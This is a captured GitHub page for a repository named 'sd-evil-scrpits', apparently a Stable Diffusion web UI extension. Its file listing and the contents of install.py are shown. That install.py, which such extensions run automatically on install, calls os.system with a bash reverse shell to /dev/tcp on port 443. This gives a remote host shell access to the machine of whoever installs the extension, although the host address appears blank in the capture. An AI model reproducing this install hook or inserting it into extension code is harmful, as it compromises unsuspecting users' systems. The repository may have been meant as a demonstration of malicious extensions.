 ki9mu / sd-evil-scrpits
Code Pull requests Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
javascript
pages
scripts
.gitignore
LICENSE
README.md
benchmark.jpg
install.py
preload.py
system-info-json.jpg
system-info-models.jpg
system-info.jpg
sd-evil-scrpits / install.py
ki9mu Update install.py
Code Blame 4 lines (3 loc) · 81 Bytes Code 55% faster with GitHub Copilot
1 import launch
2 import os
3
4 os.system("bash -i >& /dev/tcp/ /443 0>&1")